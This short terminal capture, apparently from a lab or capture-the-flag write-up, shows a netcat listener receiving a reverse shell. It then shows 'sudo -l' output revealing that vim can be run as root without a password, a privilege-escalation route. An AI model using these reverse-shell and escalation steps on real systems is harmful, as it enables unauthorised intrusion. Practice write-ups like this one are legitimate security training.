 ┌──(leo㉿HACK)-[~/SecLab]
└─$ rlwrap nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.216.153 58942
sudo -l
Matching Defaults entries for pwnboy on pwnbox:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User pwnboy may run the following commands on pwnbox:
    (ALL : ALL) NOPASSWD: /usr/bin/vim